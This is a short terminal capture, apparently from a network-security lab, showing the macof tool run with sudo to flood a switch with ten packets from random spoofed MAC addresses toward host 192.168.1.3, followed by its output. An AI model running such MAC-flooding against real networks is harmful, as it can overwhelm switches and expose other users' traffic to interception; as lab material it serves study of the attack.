 ┌──(dr4g0n㉿Bidhayak-Ji)-[~/network-security]
└─$ sudo macof -i eth0 -s 172.24.97.240 -d 192.168.1.3 -n 10
80:6d:5f:1b:64:4e 69:f4:76:54:e9:eb 172.24.97.240.58905 > 192.168.1.3.49412: S 1502044729:1502044729(0) win 512
89:68:3:14:44:e8 ad:0:38:55:f1:cc 172.24.97.240.38413 > 192.168.1.3.24203: S 567396017:567396017(0) win 512
c:d8:4c:76:d9:12 a3:24:a5:2f:ae:4b 172.24.97.240.17251 > 192.168.1.3.34865: S 298959542:298959542(0) win 512
2e:10:54:1b:6d:b1 df:85:19:31:46:13 172.24.97.240.45162 > 192.168.1.3.40740: S 1638394113:1638394113(0) win 512
78:6c:10:1:89:13 c6:75:6d:2f:a2:53 172.24.97.240.54413 > 192.168.1.3.57588: S 1632246945:1632246945(0) win 512
12:af:27:1a:d0:53 3b:75:d1:28:47:5f 172.24.97.240.45660 > 192.168.1.3.34447: S 254911063:254911063(0) win 512
bf:ff:a8:19:d1:5 77:63:ec:68:cb:5c 172.24.97.240.36354 > 192.168.1.3.41195: S 1625108278:1625108278(0) win 512
25:b4:33:1e:b:c7 76:27:55:25:c3:82 172.24.97.240.26160 > 192.168.1.3.6004: S 2003944604:2003944604(0) win 512
e1:ed:1b:3d:41:61 c4:55:97:51:8a:ff 172.24.97.240.16950 > 192.168.1.3.42310: S 1427798922:1427798922(0) win 512
b4:8f:63:69:b1:6e 10:2:a8:68:74:2b 172.24.97.240.30016 > 192.168.1.3.7234: S 1660242228:1660242228(0) win 512